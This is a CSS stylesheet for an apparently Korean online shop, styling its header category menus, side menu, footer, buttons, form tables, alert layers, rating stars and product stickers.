#location .set-category .subcategory {display:none; position:absolute; top:26px; left:0; min-width:148px; border:1px solid #dcdcdb; background:#fff;}
#location .set-category .subcategory a {display:block; min-width:148px; height:26px; text-indent:9px; line-height:28px;}
#location .set-category > a.active + .subcategory {display:block;}
#location .set-category-select {position:relative; display:inline-block; min-width:175px; height:26px; margin-right:25px;}
#location .set-category-select:after {position:absolute; top:0; right:-25px;}
#location .set-category-select:last-child:after{background: none;}
#location .set-category-select .sbHolder {height:26px; font-size:14px;}
#location .set-category-select .sbSelector {height:26px; line-height:26px;}

#location .set-category-select.active:after {display:none;}
#location .set-category-select.active .sbSelector {font-family: "Gilroy SemiBold", Arial, sans-serif;}
#location .set-category-select .sbToggle {height:26px; background:url('../images/bg_select2.png') no-repeat 50%;}
#location .set-category-select .sbToggle.sbToggleOpen {-ms-transform:rotate(180deg); -webkit-transform:rotate(180deg); transform:rotate(180deg);}

#location.no-nav .set-category > a  {min-width:0; border:0;}
#location.no-nav .set-category > a:after {display:none;}

.header-contents .inner-align-module {position:relative; padding:40px 0 0; font-size:0; zoom:1;}
.header-contents .inner-align-module:after {content:""; display:block; clear:both;}
.header-contents h1, .header-contents .menu-category {display:inline-block; vertical-align:top;margin-bottom: 5px;}
.header-contents h1 {font-size:26px; font-weight:normal; line-height:1;}

.header-contents .menu-category {display:block; margin-top:20px; border:1px solid #e0e0e0;}
.header-contents .menu-category a {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; position:relative; z-index:1; display:inline-block; width:50%; margin:0 0 -1px 0; padding-left:10px; border:1px solid #e0e0e0; border-width:0 1px 1px 0; font-size:14px; line-height:38px; white-space: nowrap; overflow:hidden; text-overflow: ellipsis;}
.header-contents .menu-category a:nth-child(2n) {border-right:0;}
.header-contents .menu-category a:hover {color:#c43b39; z-index:2;}
.header-contents .menu-category a:hover:after {content:''; display:block; position:absolute; top:-1px; left:-1px; width:100%; height:38px;}
.header-contents .menu-category a.active {background-color:#c43b39; color: #fff; z-index:2;}
.header-contents .btn-control {display:block; margin:10px 0 -1px; text-align:right;}
.header-contents .btn-search-pc{display: none;}
.header-contents .btn-search-mobile{display: inline-block; float: right;}

#document.wrapper-healthy #contents {padding-bottom:70px;}

#aside {position:absolute; top:496px; right:50%; z-index:9; width:96px; margin-right:-636px; overflow:hidden;}
#aside img {max-width:100%;}
.wrapper-main #aside {top:935px;}
.wrapper-advisor #aside {top:354px;}

#aside.fixaside {position:fixed; top:150px !important;}
#aside.fixaside.fixbtm {position:absolute; top:auto !important; bottom:545px; transition:all .5s ease; -webkit-transition:all .5s ease; -moz-transition:all .5s ease;}

.menu-aside > a {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; overflow:hidden; position:relative; width:100%; height:39px; margin-bottom:-1px; padding-left:7px; border:1px solid #d5d5d5; background:#fff; font-family: "Gilroy Bold", Arial, sans-serif; line-height:39px;}
.menu-aside > a:after {content:''; display:block; position:absolute; top:15px; right:7px; width:7px; height:9px; background:url('../images/sprite.png') no-repeat -168px 0;}
.menu-aside > a:last-child {margin-bottom:0;}
.menu-aside .join {border-color:#849fa4; background:#849fa4; color:#fff;}
.menu-aside .join:after {background-position:-151px 0;}
.menu-aside .favorite:after {display:none;}
.menu-aside .favorite strong {display:inline-block; overflow:hidden; position:absolute; top:10px; right:9px; width:18px; height:18px; border-radius:9px; -webkit-border-radius:9px; -moz-border-radius:9px; background:#cb121a; color:#fff; font-size:14px; line-height:20px; text-align:center; vertical-align:top;}
.menu-aside .top, .menu-aside .down {padding-left:22px;}
.menu-aside .top:after, .menu-aside .down:after {display:none;}
.menu-aside .top:before, .menu-aside .down:before {content:''; display:inline-block; width:9px; height:12px; margin:13px 6px 0 0; background:url('../images/sprite.png') no-repeat -185px 0; vertical-align:top;}
.menu-aside .down:before {background-position:-204px 0;}

.menu-aside .recentview.active {margin-bottom:0; border-bottom:0;}
.menu-aside .recentview:after {transform:rotate(90deg); -webkit-transform:rotate(90deg); -moz-transform:rotate(90deg);}
.menu-aside .recentview.active:after {transform:rotate(-90deg); -webkit-transform:rotate(-90deg); -moz-transform:rotate(-90deg);}

.menu-aside .recentview-goods {display:none; border:1px solid #d5d5d5; border-width:0 1px; background:#fff;}
.menu-aside .recentview.active + .recentview-goods {display:block;}
.menu-aside .recentview-goods {padding:4px 0;}
.menu-aside .recentview-goods li {text-align:center;}
.menu-aside .goods {display:inline-block; width:90px; height:90px; margin:0; border:0;}
.menu-aside .goods:after {display:none;}
.menu-aside .goods + .goods {margin-top:2px;}
.menu-aside .goods img {max-width:100%;}
.menu-aside .bx-controls {position:relative; padding:12px 0 7px 0;}
.menu-aside .bx-pager {position:absolute; top:14px; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); -moz-transform:translateX(-50%); font-size:14px; line-height:1;}
.menu-aside .bx-prev,
.menu-aside .bx-next {display:inline-block; width:13px; height:13px; border:1px solid #e0e0df; background:#fff; font:0/0 a; vertical-align:top;}
.menu-aside .bx-prev {margin-right:19px;}
.menu-aside .bx-next {margin-left:19px;}
.menu-aside .bx-prev:before,
.menu-aside .bx-next:before {content:''; display:block; width:8px; height:8px; margin:3px auto 0 auto; background:url('../images/sprite.png') no-repeat -42px 0;}
.menu-aside .bx-next:before {background-position:-58px 0;}

#footer {border-top:1px solid #dcdcdb;}
#footer .footer-quick-link {font-size:0;}
#footer .footer-quick-link a {display:inline-block; width:33.3%; height:55px; font-size:14px; color:#333; line-height:55px;}
#footer .footer-quick-link a strong {margin-right:20px; font-size:14px; color:#c43b39; font-family: "Gilroy SemiBold", Arial, sans-serif;}
#footer .footer-quick-link a:nth-of-type(1) {text-align:left;}
#footer .footer-quick-link a:nth-of-type(2) {text-align:center;}
#footer .footer-quick-link a:nth-of-type(3) {text-align:right;}
.progress-bar {display:none}
.progress-bar-cont {position:fixed; top:0; left:0; right:0; bottom:0; z-index:1000; background:rgba(255,255,255,0.9); text-align:center; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content: center; flex-direction:column; -webkit-flex-direction:column;}
.progress-bar img {display:block; margin:0 auto;}
.progress-bar .logo {width:171px; margin-top:30px;}
.progress-bar p {margin-top:10px; font-size:16px; color:#333;}

.menu-link-relationsite {padding:32px 0 40px; border-top:1px solid #dcdcdb; font-size:0;}
.menu-link-relationsite a {display:inline-block; position:relative; height:34px; padding:8px 0 0 68px; font-size:14px; line-height:1.16; vertical-align:top;}
.menu-link-relationsite a + a {margin-left:115px;}
.menu-link-relationsite a:before {content:''; display:block; position:absolute; top:0; left:0; height:42px; background:url('../images/sprite.png') no-repeat 0 -27px;}
.menu-link-relationsite a.kgc1 {padding-left:73px;}
.menu-link-relationsite a.goodbase {padding-left:65px;}
.menu-link-relationsite a.kgc1:before {width:55px;}
.menu-link-relationsite a.goodbase:before {width:49px; background-position:-64px -27px;}
.menu-link-relationsite a.llang:before {width:57px; background-position:-122px -27px;}
.menu-link-relationsite a.donginbi:before {width:57px; background-position:-188px -27px;}
.menu-link-relationsite a.kgc2:before {width:47px; background-position:-254px -27px;}

.menu-link-footer {height:49px; border:1px solid #e0e0e0; font-size:0;}
.menu-link-footer .link-list a {display:inline-block; position:relative; padding-left:25px; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:49px; text-align:center;}
.menu-link-footer .link-list a:first-child {margin:0; padding:0; text-align:left;}
.menu-link-footer .link-list a:last-child {text-align:right;}
.menu-link-footer .link-list a + a {margin-left:25px;}
.menu-link-footer .link-list a + a:before {content:''; display:block; position:absolute; top:18px; left:0; width:1px; height:12px; background:#e4e4e4; vertical-align:top;}

.wrap-information-footer {padding-bottom:40px; background:#f9f9f9;}
.information-footer {position:relative; height:70px; border-bottom:1px solid #e6e6e6; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:70px;}
.information-footer .cs-time {display:inline-block; width:140px;}
.information-footer .cs-time strong {margin:0 20px 0 2px; font-size:16px;}
.information-footer .cs-tel span {margin-left:30px; color:#333;}
.information-footer .cs-tel span:before {content:""; display:inline-block; width:20px; height:20px; margin-right:8px; background:url('../images/sprite.png') no-repeat -811px 1px; vertical-align:middle;}
.information-footer .cs-tel span:first-child {margin-left:0;}
.information-footer .cs-tel span:nth-of-type(2):before {background-position:-766px 2px;}
.information-footer .cs-tel span:nth-of-type(3):before {background-position:-788px 4px;}


#footer address {margin:20px 0 0 2px; font-size:14px;}
#footer address span {display:block; float:left; position:relative; margin-left:10px;}
#footer address span:before {content:''; display:inline-block; width:1px; height:8px; margin:5px 10px 0 0; background:#e4e4e4; vertical-align:top;}
#footer address span:first-child {margin:0;}
#footer address .division-area {clear:left; margin:0;}
#footer address span:first-child:before,
#footer address .division-area:before {display:none;}
#footer .noti-txt {margin:10px 0;}
#footer .copyright {margin:6px 0 0 2px; line-height:1;}

#footer .exlink-footer {position:absolute; top:23px; right:0; font-size:0;}
#footer .exlink-footer a {display:inline-block; width:30px; height:30px; background:url('../images/sprite.png') no-repeat -446px -460px; vertical-align:top;}
#footer .exlink-footer a.instagram {margin:0 2px 0 15px; background-position:-481px -460px;}


#footer .wrap-jq-select {position:relative; float:right; display:block; width:170px; margin-top:8px; padding-right:49px;}
#footer .wrap-jq-select > a {position:absolute; top:0; right:0; width:60px; height:30px; background:#d7d7d7; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:30px; text-align:center;}
#footer .wrap-jq-select .sbHolder {height:28px;}
#footer .wrap-jq-select .sbSelector {height:28px; line-height:28px;}
#footer .wrap-jq-select .sbToggle {top:4px;}

#footer .link-place {display:block; position:absolute; top:0; right:0; width:49px; height:30px; background:#d7d7d7; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:30px; text-align:center;}
#footer .menu-exlink {position:absolute; right:2px; bottom:70px;}
#footer .menu-exlink a.service-con-btn {display:block; font-size:14px; text-align:right;}
#footer .menu-exlink a.service-con-btn:after {content:""; display:inline-block; width:11px; height:11px; margin-left:5px; background:url('../images/sprite.png') no-repeat -836px 0; vertical-align:middle;}
#footer .menu-exlink a.service-con-btn:first-child {margin-bottom: 59px;}
#footer .kcp-service {padding:20px 2px; border-bottom:1px solid #e6e6e6; font-size:14px;}
#footer .kcp-service strong {margin-right:15px;}
#footer .kcp-service strong:before {content:""; display:inline-block; width:20px; height:20px; margin-right:15px; background:url('../images/sprite.png') no-repeat -798px -27px; vertical-align:bottom;}


/**********************************
        common class
**********************************/
[class|="custom-checkbox"] {display:inline-block; position:relative;}
[class|="custom-checkbox"] input[type="checkbox"] {visibility:hidden; position:absolute; top:0; left:0; width:16px; height:16px;}
[class|="custom-checkbox"] label {display:block; color:#333; font-size:14px; line-height:16px;}
[class|="custom-checkbox"] label:before {content:''; display:inline-block; width:16px; height:16px; margin-right:4px; background:url('../images/sprite.png') no-repeat -502px -311px; vertical-align:top;}
[class|="custom-checkbox"] input[type="checkbox"]:checked + label:before {background-position:-789px -312px;}

[class|="custom-checkbox"] input[type="radio"] {visibility:hidden; position:absolute; top:0; left:0; width:16px; height:16px;}
[class|="custom-checkbox"] input[type="radio"]:checked + label:before {background-position:-789px -312px;}

.custom-checkbox-typeB input[type="checkbox"] {width:30px; height:30px;}
.custom-checkbox-typeB label:before {width:30px; height:30px; background-position: 0 -930px;}
.custom-checkbox-typeB input[type="checkbox"]:checked + label:before {background-position: 0 -980px;}
.custom-checkbox-type2 label {display:inline-block; color:#333; font-size:14px; line-height:16px;}

[class|="custom-radio"] {display:inline-block; position:relative;}
[class|="custom-radio"] input[type="radio"] {visibility:hidden; position:absolute; top:0; left:0; width:16px; height:16px;}
[class|="custom-radio"] label {display:block; color:#333; font-size:14px; line-height:16px;}
[class|="custom-radio"] label:before {content:''; display:inline-block; width:16px; height:16px; margin-right:4px; background-size: contain; background:url('../images/sprite.png') no-repeat -450px -311px; vertical-align:top;}
[class|="custom-radio"] input[type="radio"]:checked + label:before {background-position:-456px -355px;}

.line-bg-box {padding:23px 30px;background:#f8f8f8;border:1px solid #e0e0e0;}
.line-bg-box li + li {margin:5px 0 0;}

.table-type {margin:0 0 10px;width:100%;border-bottom:1px solid #d5d5d5;}
.table-type th,
.table-type td {border-top:1px solid #d5d5d5;color:#333;}
.table-type th {padding:14px 0 10px 20px; background:#f8f8f8; text-align:left; vertical-align:top;}
.table-type thead th {height:44px;padding:0;color:#333;font-family: "Gilroy Bold", Arial, sans-serif;text-align:center; vertical-align:middle;}
.table-type td {height:25px;padding:10px 20px;vertical-align:middle;}
.table-type td input[type="text"], .table-type td input[type="number"],
.table-type td input[type="password"] {height:25px;vertical-align:middle;}
.table-type td .set-btn-type2 {width:96px;height:25px;line-height:25px;font-size:14px;font-weight:normal;}
.table-type td .sbHolder {display:inline-block;height:23px;vertical-align:middle;}
.table-type td .sbToggle {top:50%;right:10px;width:10px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.table-type td .sbSelector {display:inline-block;height:23px;line-height:23px;}
.table-type td .mark {display:inline-block; width:10px; height:25px; text-align:center; line-height:25px;}
.table-type td.regist-nocontent-type1 {padding:130px 0; color:#666;}
.table-type .btn-layer-view {width:13px;height:13px;background:url('../images/sprite.png') no-repeat -470px 0;vertical-align:middle;}
.table-type .address-sect input[type="text"] ~ input[type="text"] {margin-top:5px;}
.table-type .address-sect .address-chk {display:block; margin-top:10px;}
.table-type .tip {margin:5px 0 0;font-size:14px;}
.table-type .set-btn-type6 {padding:0 14px;height:25px;line-height:25px;background:#777;border:0;color:#fff;font-weight:normal;vertical-align:middle;}
.table-type .check-area [class|="custom-radio"] {margin-right:15px;vertical-align:middle;}
.table-type .point-area * {vertical-align:middle;}
.table-type .point-area input[type="text"] {padding:0 10px;text-align:right;}
.table-type .point-area input[type="number"] {padding:0 10px;text-align:right;}
.table-type .point-area .point {display:inline-block;width:150px;margin:0 0 0 5px;}
.table-type .point-area .set-btn-cashbag {margin:0 0 5px;}
.table-type .point-area .set-btn-bp {margin:0 0 5px;}
.table-type .point-area .set-btn-kgcPay { margin: 5px 0 0; }
.table-type .coupon-active {margin-left:55px;color:#ac2f33;}
.table-type .sp-pack .sbHolder {display:block;margin:10px 0;}
.table-type .control [class*="set-btn"] {margin:2px 0;}
.table-type textarea {padding:10px; border:1px solid #dcdcdb; resize:none; box-sizing:border-box;}
.table-type .sect {display:block; margin-top:10px;}
.table-type .wrap-textarea {position:relative; display:inline-block;}
#mypage-contents .table-type .wrap-textarea {display:block;}

.table-type .wrap-textarea .byte-check {position:absolute; bottom:10px; right:25px; font-size:14px; line-height:1;}
.table-type .wrap-textarea textarea {height:70px; vertical-align:top;}
.table-type .file-upload {position:relative; width:230px; padding-right:80px;}
.table-type .file-upload input[type="file"] {position:absolute; top:0; right:0; z-index:2; width:76px; height:25px; opacity:.01;}
.table-type .file-upload [class|="set-btn"] {position:absolute; top:0; right:0;}
.table-type .upload-place {display:block; font-size:0;}
.table-type .upload-place button {display:inline-block; position:relative; height:23px; margin-top:15px;  padding:0 33px 0 10px; border:1px solid #c9c9c9; background:#f2f2f2; color:#333; font-size:14px; line-height:23px;}
.table-type .upload-place button:after {content:''; display:block; position:absolute; top:7px; right:9px; width:10px; height:10px; background:url('../images/sprite.png') no-repeat -752px -466px;}
.table-type .upload-place button + button {margin-left:10px;}
.table-type .no-content {padding:130px 0; line-height:1;}
.table-type .ev-label {display:inline-block; margin-right:10px; padding:0 7px; border:1px solid #2e4b83; border-radius:9px; -webkit-border-radius:9px; -moz-border-radius:9px; color:#2e4b83; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:16px;}
.table-type .end .ev-label {border-color:#666; color:#666;}
.table-type .wday {color:#35518f; font-family: "Gilroy Bold", Arial, sans-serif;}

.table-type td.al-center,
.table-type .al-center td {padding-left:0;text-align:center;}

.table-type th.al-left,
.table-type td.al-left,
.table-type .al-left td {padding-left:20px;text-align:left;}

.table-type .non-list {height:254px;text-align:center;}

.table-type.claim-type th {font-size:14px;}
.table-type.order-select-type td {color:#333;}
.table-type.order-select-type td.number {color:#666;}
.table-type.order-select-type .no-content {color:#666;}

.table-type.mypage-type td {padding:0;}
.table-type.mypage-type td.regist-nocontent-type1 {padding:130px 0;}
.table-type.mypage-type .review-list {margin:0; border:0;}
.table-type.mypage-type .review-list .list-item {min-height:130px; padding-left:325px; border:0;}
.table-type.mypage-type .review-list .list-item .thumb {position:absolute; top:20px; left:20px;}
.table-type .btn-usercontrol {display:inline-block; font-size:0;}
.table-type .btn-modify,
.table-type .btn-del {display:inline-block; font-size:14px; line-height:14px;}
.table-type .btn-del {margin-left:23px;}
.table-type .btn-modify:before,
.table-type .btn-del:before {content:''; display:inline-block; width:13px; height:14px; margin-right:4px; background:url('../images/sprite.png') no-repeat -718px -397px;}
.table-type .btn-del:before {background-position:-741px -397px;}
.table-type [class|="set-star"] + em {margin-left:5px; color:#999; font-size:14px;}

.wrap-table-type .desc {margin-bottom:20px; font-size:14px; line-height:1;}
.wrap-table-type .desc:before {content:''; display:inline-block; width:3px; height:3px; margin:4px 10px 0 0; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; background:#999; vertical-align:top;}
.wrap-table-type .desc-type2 {margin-bottom:20px; font-size:15px;}

/* alert layer */
.alert-layer {display:none; position:fixed; top:50%; left:50%; z-index:1000; width:400px; margin:-128px 0 0 -200px; background:#fff;}
.alert-layer .alert-message {display:table-cell; width:400px; height:200px; padding:0 30px; color:#333; font-size:15px; line-height:1.33; text-align:center; vertical-align:middle;}
.alert-layer .alert-message .alert-tit {margin-bottom:20px; font-size:20px;}
.alert-layer .alert-message .alert-con {font-size:14px; text-align:left;}
.alert-layer .btn-area {width:100%; font-size:0;}
.alert-layer .btn-area button {display:inline-block; width:100%; vertical-align:top;}
.alert-layer .btn-area button.set-btn-type4 {width:50%;}
.alert-layer .btn-area button.set-btn-type4 + button {width:50%;}

/* spinner */
.wrap-spinner {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; position:relative; width:69px; padding:0 22px;}
.wrap-spinner input[type="text"] {box-sizing:border-box; -webkit-box-sizing:border-box; width:100%; height:24px; padding:0; border:1px solid #d5d5d5; background:#fff; color:#808080; line-height:22px; text-indent:0; text-align:center; vertical-align:top;}
.wrap-spinner .down, .wrap-spinner .up {position:absolute; top:0; width:23px; height:24px; border:.1rem solid #dcdcdb; background:#fff;}
.wrap-spinner .down {left:0;}
.wrap-spinner .up {right:0;}
.wrap-spinner .down:before,
.wrap-spinner .up:before {content:''; display:block; width:11px; height:11px; margin:0 auto; background:url('../images/sprite.png') no-repeat -731px -332px;}
.wrap-spinner .up:before {background-position:-710px -332px;}

/* set button */
.btn-area {display:block; text-align:center; margin-top: 6px;}
.btn-area.align-left {text-align:left;}
.btn-area.align-right {text-align:right;}
.btn-area.half-type {font-size:0;}
.btn-area.half-type [class|="set-btn"] {width:205px;}
.btn-area.half-type [class|="set-btn"] + [class|="set-btn"] {margin-left:5px;}

[class|='set-btn'] {display:inline-block; box-sizing:border-box; -webkit-box-sizing:border-box; text-align:center; vertical-align:top;}
.set-btn-type1 {padding:0 50px; border:1px solid #ac2f33; color:#ac2f33; font-size:14px; margin-left: 10px;}
.set-btn-type2,
.set-btn-type3 {height:55px; color:#fff; font-size:16px; line-height:55px; text-align:center; padding: 0px 15px;}
.set-btn-type2 {background:#d82228;}
.set-btn-type3 {background:#333;}
.set-btn-type3.dvMiniCartOpen {background:#fbc401;}
.set-btn-type4 {height:55px; background:#dcdcdb; color:#333; font-size:16px; line-height:55px;}
.set-btn-type5 {height:55px; background:#666; color:#fff; font-size:16px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:55px;}
.set-btn-type6 {height:55px; border:1px solid #999; color:#666; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:55px;}
.set-btn-type7 {height:24px; padding:0 7px; border:1px solid #d82228; color:#d82228; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:24px;}
.set-btn-type8,
.set-btn-type9 {height:30px; padding:0 14px; border:1px solid #e0e0e0; font-size:14px; line-height:30px;}
.set-btn-type9 {background:#f2f2f2;}
.set-btn-type10,
.set-btn-type11 {min-width:63px; height:22px; padding:0 8px; border:1px solid #c43b39; border-radius:11px; color:#c43b39; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:22px;}
.set-btn-type11 {border-color:#666; color:#666}
.set-btn-type12 {min-width:72px; height:23px; font-size:14px; line-height:23px; border:1px solid #666; background:#666; color:#fff;}
.set-btn-type13 {height:23px; padding:0 6px; border:1px solid #999; font-size:14px; line-height:23px;}
.set-btn-type14,
.set-btn-type15 {height:45px; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:45px; text-align:center;}
.set-btn-type14 {color:#333;}
.set-btn-type15 {background:#ac2f33; color:#fff;}

.set-btn-arrow {height:25px;padding:0 13px;border:1px solid #333;color:#333;font-size:14px;line-height:25px;}
.set-btn-arrow:after {content:"";display:inline-block;width:4px;height:8px;margin:0 0 0 7px;background:url('../images/sprite.png') no-repeat -390px 0;}

.set-btn-more {display:block; width:100%; height:4.45rem; font-size:1.2rem; text-align:center;}
.set-btn-more:after {content:''; display:inline-block; width:1.05rem; height:.75rem; margin-left:.6rem; background:url('../images/sprite.png') no-repeat -5.65rem -10.9rem; background-size:100rem 100rem; vertical-align:middle;}

.set-btn-list {width:200px; padding:0 50px; border:1px solid #999; color:#333; font-size:16px; line-height:55px;}

.set-btn-naver,
.set-btn-facebook {width:175px; height:38px; border:1px solid #c9c9c9; background:#fafafa; color:#fff; font-size:14px; line-height:38px;}
.set-btn-naver:before,
.set-btn-facebook:before {content:''; display:inline-block; width:18px; height:18px; margin:9px 6px 0 0; background:url('../images/sprite.png') no-repeat -350px 0; vertical-align:top;}
.set-btn-facebook:before {background-position:-370px 0;}
.set-btn-naver {background: #2db400;}
.set-btn-facebook {background: #3b5999;}
.set-btn-naver2 {position: relative; display: inline-block; cursor:pointer;}

.set-btn-cashbag {display:inline-block; height:25px;padding:0 9px;border:1px solid #e31937;color:#e52744;font-size:14px;font-family: "Gilroy Bold", Arial, sans-serif;}
.set-btn-cashbag:before {content:"";display:inline-block;width:59px;height:15px;margin:0 5px 0 0;background:url('../images/sprite.png') no-repeat -490px 0;vertical-align:-2px;}

.set-btn-bp {display:inline-block; height:25px;padding:0 9px;border:1px solid #4B6E8A;color:#003580;font-size:14px;font-family: "Gilroy Bold", Arial, sans-serif;}
.set-btn-bp:before {content:"";display:inline-block;width:119px;height:15px;margin:0 5px 0 0;background:url('../images/sprite.png') no-repeat -880px 0;vertical-align:-2px;}
.layerpop-inner2 .layer-title2.blue-title{margin-bottom: 20px;}
.blue-title:after{content:''; display:block; width:250px; height:33px; background:url('../images/logo_bluemembers.png') no-repeat; margin: 0 auto; margin-top:10px;}

.set-btn-kgcPay {display:inline-block; height:25px;padding:0 9px;border:1px solid #c59b53;color:#660c0c;;font-size:21px;font-family: "Gilroy Bold", Arial, sans-serif;}
.layerpop-inner2 .layer-title2.kgcPay-title{margin-bottom: 20px;}
.kgcPay-title:after{content:''; display:none;}

.set-btn-coupon {display:inline-block; height:25px; margin-left:10px;padding:0 10px; background:#c43b39; font-size:14px; color:#fff; line-height:25px;}
.set-btn-coupon:before {content:""; display:inline-block; width:13px; height:7px; margin-right:5px; background:url('../images/sprite.png') no-repeat -503px -17px;}

.set-btn-point, .set-btn-voucher, .set-btn-coupon2 {height:23px; padding:0 6px; border:1px solid #999; background:#fff; font-size:14px; line-height:23px;}
.set-btn-point:before, .set-btn-voucher:before, .set-btn-coupon2:before {content:''; display:inline-block; height:10px; margin:6px 6px 0 0; background:url('../images/sprite.png') no-repeat; vertical-align:top;}
.set-btn-point:before {width:8px; background-position:-698px -493px;}
.set-btn-voucher:before {width:12px; background-position:-716px -493px;}
.set-btn-coupon2:before {width:12px; background-position:-738px -493px;}
.set-btn-coupon2:disabled {background:#f8f8f8; border-color:#e0e0e0; color:#999;}


.set-btn-account {width:85px; height:25px; background:#c43b39; color:#fff; font-size:14px; line-height:25px;}
.set-btn-account:before {content:''; display:inline-block; width:15px; height:11px; margin:7px 9px 0 0; background:url('../images/sprite.png') no-repeat -684px 0;}

.set-btn-x, .set-btn-v, .set-btn-m, .set-btn-m2, .set-btn-p, .set-btn-c, .set-btn-g, .set-btn-d {min-width:55px; height:23px; font-size:14px; line-height:23px; text-align:center;}
.set-btn-p, .set-btn-c, .set-btn-g, .set-btn-x, .set-btn-m, .set-btn-m2, .set-btn-d {border:1px solid #999;}
.set-btn-p:before, .set-btn-c:before, .set-btn-g:before, .set-btn-x:before, .set-btn-m:before, .set-btn-m2:before, .set-btn-d:after {content:''; display:inline-block; width:10px; height:9px; margin:6px 3px 0 0; background:url('../images/sprite.png') no-repeat -724px -440px; vertical-align:top;}
.set-btn-m:before {background-position:-764px -440px;}
.set-btn-p:before {width:6px;height:7px;margin-top:7px;background-position:-460px -15px;}
.set-btn-c:before {width:7px;height:8px;margin-top:7px;background-position:-827px -440px;}
.set-btn-g:before {width:8px;height:8px;margin-top:7px;background-position:-839px -440px;}
.set-btn-m2:before {background-position:-470px -15px;}
.set-btn-d:after {margin:4px 0 0 3px; width:9px; height:9px; background-position:-719px -420px;}
.set-btn-v {border:1px solid #666; background:#666; color:#fff; padding: 0px 5px;}
.set-btn-v:before {content:''; display:inline-block; width:10px; height:7px; margin:9px 4px 0 0; background:url('../images/sprite.png') no-repeat -744px -440px; vertical-align:top;}
.set-btn-v.bg-w {background:#fff; color:#666;}
.set-btn-v.bg-w:before {background-position:-786px -440px;}

.set-btn-plus {height:34px; padding:0 15px; border:1px solid #e0e0e0; color:#666; font-size:14px; line-height:34px; vertical-align:top;}
.set-btn-plus:after {content:''; display:inline-block; width:13px; height:13px; margin:10px 0 0 6px; background:url('../images/sprite.png') no-repeat -710px -331px; vertical-align:top;}
.set-btn-plus.active {border-bottom:0; background:#f8f8f8;}
.set-btn-plus.active:after {background-position:-750px -463px;}
.set-btn-filter{margin-top: 6px;}
.set-btn-filter:before{content:''; display:inline-block; width:17px; height:17px; margin:5px 0px 0px; background:url('../images/sprite-mobile.png') no-repeat; background-position: -3.75rem -10.9rem; background-size: 100rem 100rem; vertical-align:top;}

.ui-datepicker-trigger {width:16px;height:15px;background:url('../images/sprite.png') no-repeat -645px 0;font:0/0 a!important}

/* share area */
.share-area {display:block; position:absolute; top:0; right:0; z-index:2; width:22px; height:22px;}
.share-area .btn-share {display:block; width:22px; height:22px; background:url('../images/sprite.png') no-repeat -64px -375px;}

/* star score */
[class|='set-star'] {display:block; width:90px; height:18px; background:url('../images/sprite.png') no-repeat -454px -334px; text-align:left; vertical-align:top;}
.set-star-score1,.set-star-score2,.set-star-score3,.set-star-score4,.set-star-score5,
.set-star-score0h, .set-star-score1h,.set-star-score2h,.set-star-score3h,.set-star-score4h {background-position:-554px -334px; vertical-align:top;}
.set-star-score1 {width:18px;}
.set-star-score2 {width:36px;}
.set-star-score3 {width:54px;}
.set-star-score4 {width:72px;}
.set-star-score5 {width:90px;}
.set-star-score0h {width:9px;}
.set-star-score1h {width:27px;}
.set-star-score2h {width:45px;}
.set-star-score3h {width:63px;}
.set-star-score4h {width:81px;}

/* goods sticker */
.wrap-sticker {display:block; font-size:0;}
[class|="set-sticker"] {display:inline-block; height:18px; padding:0 7px; background:#fff; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:18px; vertical-align:top; box-sizing:border-box;}
[class|="set-sticker"] + [class|="set-sticker"] {margin-left:4px;}
.set-sticker-type1 {border:1px solid #8f690a; color:#8f690a; font-weight:normal;}
.set-sticker-type2 {border:1px solid #365456; color:#365456;}
.set-sticker-type3 {border:1px solid #ac2f33; color:#ac2f33;}
.set-sticker-type4 {border:1px solid #496b2e; background:#496b2e; color:#fff; font-family: "Gilroy Bold", Arial, sans-serif;}
.set-sticker-type5 {border:1px solid #bc6518; background:#bc6518; color:#fff; font-family: "Gilroy Bold", Arial, sans-serif;}
.set-sticker-type6 {border:1px solid #3e6062; background:#3e6062; color:#fff; font-family: "Gilroy Bold", Arial, sans-serif;}
.set-sticker-arrow {border:1px solid #666; color:#666; font-weight:400;}
.set-sticker-arrow:before,
.set-sticker-arrow:after {content:""; display:inline-block; background:url('../images/sprite.png') no-repeat;}
.set-sticker-arrow:before {width:14px; height:10px; margin-right:4px; background-position:-823px -27px; vertical-align:text-top;}
.set-sticker-arrow:after {width:3px; height:5px; margin-top:5px; margin-left:4px; background-position:-840px -27px; vertical-align:top;}
.goods-list .jung__item__sticker--md {
    background: #bf7112;
    color: #fff;
    font-size: 14px;
    letter-spacing: -1px;
}
.goods-list-type2 .jung__item__sticker--md {
    background: #bf7112;
    color: #fff;
    font-size: 14px;
    letter-spacing: -1px;
}




/* goods benefit */
[class|="set-benefit"] {display:inline-block; background:url('../images/sprite.png') no-repeat; vertical-align:top;}
.set-benefit-type1 {width:54px; height:54px; background-position:0 -311px;}
.set-benefit-type2 {width:54px; height:54px; background-position:-64px -311px;}

/* qna label */
[class|="set-qalabel"] {display:inline-block; padding:0 .6rem; color:#fff; font-size:1rem; line-height:1.7rem;}
.set-qalabel-type1 {background:#ac2f33;}
.set-qalabel-type2 {background:#666;}

/* shop label */
[class|="set-splabel"] {display:inline-block; overflow:hidden; height:18px; padding:0 8px; border-radius:10px; font-size:14px; line-height:22px; font-weight:normal;}
.set-splabel-type1 {border:1px solid #70471f; color:#70471f;}
.set-splabel-type2 {border:1px solid #406802; color:#406802;}

/* metro label */
[class|="set-metro"] {display:inline-block; color:#666; font-size:14px;}
[class|="set-metro"] + [class|="set-metro"] {margin-left:15px;}
